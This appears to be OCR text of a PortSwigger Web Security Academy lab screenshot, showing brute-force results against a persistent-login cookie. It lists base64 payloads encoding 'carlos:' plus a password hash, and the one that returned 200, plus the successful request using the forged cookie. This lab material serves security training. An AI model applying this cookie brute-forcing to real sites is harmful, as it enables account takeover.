 Web Security
Academy
Brute-forcin
Back to lab desc
Congratulations, you solved the lab!
WE
B
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
98 Y2FybG9zOjY1NzlhOTJlN2Y1Y... 302 173
99 Y2FybG9zOjZkNGRiNWZmMG... 302 173
100 Y2FybG9zOjYzYjA0YTM3MTg0... 302 173
82 Y2FybG9zOmZjNjNmODdjMDh... 200 3346
0 302 173
1 Y2FybG9zOmUxMGFkYzM5NDl... 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNh... 302 173
4 Y2FybG9zOmQ4NTc4ZWRmO... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4Y... 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 173
9 Y2FybG9zOmZjZWE5MjBmNz... 302 173
10 Y2FybG9zOjg2MjFmZmRiYzU2... 302 173
11 Y2FybG9zOjQyOTdmNDRiMTM... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 173
13 Y2FybG9zOmU5OWExOGM0Mj... 302 173
14 Y2FybG9zOjM3YjRlMmQ4Mjkw... 302 173
15 Y2FybG9zOmQwNzYzZWRhYTl... 302 173
16 Y2FybG9zOjBkMTA3ZDA5ZjViY... 302 173
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a0b00f403b5d9d0800fa3d000be0003.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmZjNjNmODdjMDhkNTA1MjY0Y2FiYTM3NTE0Y2QwY2Zk; session=xjmye0ADBKrD7Mh1K51vOMN5ERZcQRNT
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
13 Sec-Ch-Ua-Mobile: ?0